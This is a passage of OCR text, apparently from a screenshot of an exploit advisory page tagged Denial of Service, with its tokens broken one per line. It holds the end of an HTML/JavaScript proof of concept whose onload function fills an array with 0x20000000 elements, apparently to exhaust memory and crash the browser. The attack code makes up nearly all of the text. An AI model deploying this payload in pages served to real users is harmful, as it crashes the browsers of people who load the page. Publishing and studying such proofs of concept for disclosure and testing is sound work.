
function
main
(
)
{
var
 ar 
=
[
]
;
for
(
let
 i 
=
0
;
 i 
<
0x20000000
;
++
i
)
{
		ar
[
i
]
=
i
;
}
}
</
script
>
</
head
>
<
body
onload
=
main()
>
</
body
>
</
html
>
Tags:
Denial of
Advisory/Source:
Service (DoS)
Link